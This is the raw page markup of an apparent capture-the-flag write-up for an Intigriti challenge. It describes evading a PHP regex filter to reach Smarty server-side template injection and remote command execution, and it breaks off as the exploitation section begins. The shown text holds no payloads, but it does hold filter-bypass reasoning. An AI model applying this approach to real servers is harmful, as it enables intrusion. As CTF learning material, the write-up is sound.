space-y-2\",\"children\":[[\"$\",\"p\",\"2df77042435f4234a1a7de8ce6aea37d\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"76b3faff47c442899309b844e01fc8af\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Should NOT use another challenge on the intigriti.io domain.\"}]]}]]}]]}]]}]]}]]}]\n4c:[\"$\",\"div\",\"0cf5d7c8466d4bae8d6b7749c4a77730\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$La6\"]}]}]\n4d:[\"$\",\"hr\",\"22e5e93c060c4889883aa9c1b3c3b8b3\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle\"}]\n4e:[\"$\",\"h2\",\"a561b17efe9f4fcda085979f913796dc\",{\"id\":\"id-1.-enumeration\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-1.-enumeration\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"f40a700309834b73924b66878d5e2350\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"1. Enumeration\"}]]}]]}]]}]\n4f:[\"$\",\"h3\",\"cceda2d223f14c0cab2ab9b2f510e75b\",{\"id\":\"id-1.1-challenge-scenario\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-f"])</script><script>self.__next_f.push([1,"ocus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-1.1-challenge-scenario\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"b56f0500a65c40af817c818613a3069b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"1.1) Challenge scenario\"}]]}]]}]]}]\n50:[\"$\",\"div\",\"d8a219e5e3d24f22a89c282d013b10d2\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$La7\"]}]}]\n51:[\"$\",\"p\",\"4090a4fae21a4cbaa294f812baf3515e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"2ba17b8d261a4dc2a8df5692596ac1e3\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Let's go! Another Intigriti Challenge, time to get some coffe and win swa...oh...PHP...regex...\"}]]}]]}]\n52:[\"$\",\"div\",\"e293111c834045989b4e87e91d920bf0\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$La8\"]}]}]\n53:[\"$\",\"h3\",\"039f70af58294b7cb65e4c80969c5566\",{\"id\":\"id-1.2-technologies\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-1.2-technologies\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"ba0c57d5a06d4cb790701ff810088f5c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"1.2) Technologies\"}]]}]]}]]}]\n54:[\"$\",\"p\",\"e40b9fa42a454ddb82b7ac4b4148c2b2\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"86c70f9ae2e64e5caeebb41d2120ef98\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"One of the first things we look at are technologies; insidious CVEs and known bugs could give us an easy win.\"}]]}]]}]\n55:[\"$\",\"div\",\"7bad0c32ea784f898ea3e682fed776c7\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$La9\"]}]}]\n56:[\"$\",\"p\",\"f0f40abd369d41638ea5d65cc8016afd\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"5463dc95786d400b9cecff707d82dc22\",{\"children\":[[\"$\",\"$1"])</script><script>self.__next_f.push([1,"\",\"0\",{\"children\":\"Unfortunately, not this time, since Wappalyzer tell us that PHP version is \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"7.4.33\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\", which is the latest for the \"}]]}],\"$Laa\",[\"$\",\"$1\",\"705b7ea79b8d45608e4a5f19177aa034\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\". However, it's still PHP 7 and not 8, something to keep in mind.\"}]]}]]}]\n57:[\"$\",\"p\",\"5b6a30d8f86d487f80b9967f45336424\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"ac934744f2c04570ac171a99c8b86b33\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"As a second note of interest, the author of the challenge was kind enough to also give us the version used by Smarty - a well known template engine for PHP - which turns out to be \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"4.3.4\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\". Once again, this version is the \"}]]}],\"$Lab\",[\"$\",\"$1\",\"97f822cf0fa84054af03b6ee7c9613d0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" without known security bugs.\"}]]}]]}]\n58:[\"$\",\"h3\",\"2671920ca11f4eeea04e8138e74fcf71\",{\"id\":\"id-1.3-source-code-analysis\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-1.3-source-code-analysis\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"52bddf5401df4c7e82c9d5395131da02\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"1.3) Source code analysis\"}]]}]]}]]}]\n59:[\"$\",\"p\",\"37ba0e663ca64d149e71fd12b5e374b4\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"751c38f3027d41a7805fba6598fae619\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"As mentioned previously, we are kindly provided with the source code of the challenge, so let's take a look:\"}]]}]]}]\n5b:[\"$\",\"p\",\"4b45ae61b9b04d998dd584dad0caf93e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"1b18eb569023427aa26f5442a0f5e05e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"What's happening here?\\nFirst of all, if we don't provide the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"data\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" parameter to the POST request, it simply render the same page again.\"}]]}]]}]\n5d:[\"$\",\"p\",\"b5148f1d5d194881b562cb14255cbd6f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid"])</script><script>self.__next_f.push([1," page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"317cd24632324c39b1cfb88486a875d3\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Then, our input \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"$$_POST['data']\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" undergoes a check by a regular expression in the \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"check_data()\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" function that use the \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_match()\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" function of the PHP PCRE library.\"}]]}]]}]\n5f:[\"$\",\"p\",\"2b082156dbc44ed3aefdd8de3244e0c0\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"562eb551b6434bf3be1b1d2e43dcdf1e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"If the regex identifies a match, the server responds with \\\"Malicious input detected\\\" (aka you won't get the flag :P).\"}]]}]]}]\n61:[\"$\",\"p\",\"fc41c6cb020b4b3d89f21779074ec4ed\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f43ce960934a42e6ae11db92e9a31f84\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Otherwise, our input is written into a temporary file (with a randomly generated name)\"}]]}]]}]\n63:[\"$\",\"p\",\"e9a06b92a38e49d69d2bff9ffc926540\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f066644fe74d4d2795b5a087a7612ada\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"and this file is passed to the Smarty \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"display()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" function. This function essentially processes the template and outputs it.\"}]]}]]}]\n65:[\"$\",\"p\",\"ac02663033594f2093ce7bf91af8f1b8\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0ad1ea5cec8e4842bd58366983ec5221\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Thus, our objective is probably to exploit SSTI, Server-Side Template Injection: a vulnerability that arises when an arbitrary user input with the native template syntax (like the example below), is fed into the template engine (Smarty in our case) and gets executed server-side.\"}]]}]]}]\n67:[\"$\",\"p\",\"231fbcac09794908a1da5903e3917c87\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"aeba1287a7664d0c89ff57e76e965dd7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"It's evident that if we manage to evade the regex and allow curly brackets to be included in the temporary file, we achieve Remote Command Execution (RCE).\"}]]}]]}]\n68:[\"$\",\"h3\",\"e6a2fe1b18354c759515f61ef85008ed\",{\"id\":\"id-1.4-regex-breakdown\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] "])</script><script>self.__next_f.push([1,"border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-1.4-regex-breakdown\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"c8d6e11690ed4dd4b1d1a1a1d0b8ec16\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"1.4) Regex breakdown\"}]]}]]}]]}]\n69:[\"$\",\"p\",\"bff13bfda8a34b51a95713b1476fdb4e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"c8d2c5e1ba3c429cae634b02bfe0c20b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Now let's take a look at the regex in detail.\"}]]}]]}]\n6b:[\"$\",\"ol\",\"4942a3ff760d4065a15bcef7e2ef69f5\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"596f88e4dc234149a5ee295080aa317b\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'1.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ff1546a6101f4b41aceaf8fca351d340\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"19eb14af3ca9404d86c451323ec39ec2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Attribute Event Handlers:\"}]]}]]}],[\"$\",\"ul\",\"cc31a9973ff9447cb0747a77f950a876\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"5dc984ffa9694703b7ebf7ea9f702fc7\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"4f9f4e947d0c49b3a73c941d7a7122c1\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"9e08dc2287e1428a8be25228f5a23d9e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(\\\\b)(on\\\\S+)(\\\\s*)=\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": This part is designed to identify potential event handlers in HTML attributes that start with \\\"on\\\" (e.g., onclick, onmouseover).\"}]]}]]}],[\"$\",\"ul\",\"05678c30122e42549da7cadb07cbf3e0\",{\"className\":\"min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0\",\"children\":[[\"$\",\"li\",\"2c52e10c2aa14df28a9bab305cca4fe8\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\","])</script><script>self.__next_f.push([1,"\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"13245e78052c43c2bdcd7c0965e34064\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"6534d694db9c4b05a9085e35be24beb2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"(\\\\b)\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\": Word boundary to ensure that \\\"on\\\" is the beginning of a word.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"79a2df0f8a9c4d5899178d7a3906157a\",{\"className\":\"leading-normal flex items-start\",\"children\":[\"$Lac\",\"$Lad\"]}],\"$Lae\",\"$Laf\"]}]]}]]}]]}]]}]]}],\"$Lb0\",\"$Lb1\",\"$Lb2\"]}]\n6c:[\"$\",\"hr\",\"576db43436e542d1a562e509138a4614\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle\"}]\n6d:[\"$\",\"h2\",\"68a509c3767f4ceb8dbfe7c4f455a423\",{\"id\":\"id-2.-exploitation\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-2.-exploitation\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"82c8ed40334d4093bf3135c3317ad1eb\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"2. Exploitation\"}]]}]]}]]}]\n6e:[\"$\",\"p\",\"17e0246167234511b230e98abfce53a1\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4b6630dfcb9c40068424d70e295c7340\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"I was searching far and wide for an attack vector, staring at the regex on \"}]]}],\"$Lb3\",[\"$\",\"$1\",\"9ff4bde973994da6be28cfd1e067a6e1\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" trying to find some flaws where I could throw my \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"{ }\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" to get SSTI...\\nUntil I realized that I probably shouldn't focus on the regex \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"ITSELF\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" but more on the context in which it was used.\"}]]}]]}]\n6f:[\"$\",\"p\",\"284688c54cd64506bc4a0515b99934a9\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"3a68968b416b424eac4c86fab7915cf5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Knowing the beautiful pearls of wisdom that PHP gifts us, I started looking for the usual evasion techniques:\"}]]}]]}]\n70:"])</script><script>self.__next_f.push([1,"[\"$\",\"ul\",\"253a369cd22c49089075a6a3fdd7bc33\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"b34f8170d28c4e4489b391a8463914f4\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"c67e8979a4b64b568ee20d29ff9168f8\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"1bbb59b639f843359e2e3e9a62f9eb0c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":\"Type Juggling\"}]}]]}]]}]]}]]}],[\"$\",\"li\",\"1fc23767f04b48378d15b8ce80eed1f0\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"2747846427814284a6322e22d6f2b9d8\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start 